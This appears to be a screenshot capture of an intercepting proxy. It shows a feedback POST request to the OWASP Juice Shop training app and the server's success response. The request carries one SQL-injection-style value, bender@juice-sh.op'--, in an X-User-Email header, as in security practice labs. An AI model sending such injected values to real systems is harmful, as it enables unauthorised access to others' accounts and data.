 1 × 2 × 3 × 4 × +
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; code-fixes-component-format=LineByLine; continueCode=
4 Content-Length: 70
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 X-User-Email: bender@juice-sh.op'--
7 Sec-Ch-Ua-Mobile: ?0
8 Accept-Language: uk-UA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Content-Type: application/json
11 Accept: application/json, text/plain, */*
12 Sec-Ch-Ua-Platform: "Windows"
13 Origin: https://juice-shop.herokuapp.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://juice-shop.herokuapp.com/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"captchaId":49,
"captcha":"1",
"comment":"mjmj (anonymous)",
"rating":0
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Report-To:
{"group":"heroku-nel","max_age":3600,"endpoints":[{"url":"https://nel.heroku.
com/reports?ts=1725281279&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&s=GmbQoaX2
Hvf4GxK%2FMKK6K1VcocNO6RNnIrqAcu6swRk%3D"}]}
4 Reporting-Endpoints:
heroku-nel=https://nel.heroku.com/reports?ts=1725281279&sid=812dcc77-0bd0-43b
1-a5f1-b25750382959&s=GmbQoaX2Hvf4GxK%2FMKK6K1VcocNO6RNnIrqAcu6swRk%3D
5 Nel:
{"report_to":"heroku-nel","max_age":3600,"success_fraction":0.005,"failure_fr
action":0.05,"response_headers":["Via"]}
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 Location: /api/Feedbacks/16
13 Content-Type: application/json; charset=utf-8
14 Content-Length: 169
15 Etag: W/"a9-nlXb1V6ZCmH6p1ccxBYSZo32JTM"
16 Vary: Accept-Encoding
17 Date: Mon, 02 Sep 2024 12:47:59 GMT
18 Via: 1.1 vegur
19
20 {
"status":"success",
"data":{
"id":16,
"comment":"mjmj (anonymous)",
"rating":0,
"updatedAt":"2024-09-02T12:47:59.828Z",
"createdAt":"2024-09-02T12:47:59.828Z",
"UserId":null
}
}